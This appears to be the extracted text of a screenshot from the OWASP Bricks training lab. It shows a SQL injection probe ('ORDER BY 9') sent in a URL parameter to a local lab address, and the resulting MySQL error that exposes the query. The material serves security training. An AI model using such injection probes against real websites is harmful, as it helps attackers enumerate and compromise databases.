 192.168.56.101/owaspbricks/content-1/index.php?id=1+ORDER+BY+9
Bricks
Details
Warning: mysql_fetch_array() expects
parameter 1 to be resource, boolean
given in /owaspbwa/owaspbricks-
svn/content-1/index.php on line 42
Database query failed: Unknown
column '9' in 'order clause'
SQL Query: SELECT * FROM users WHERE idusers=1 ORDER BY 9 LIMIT 1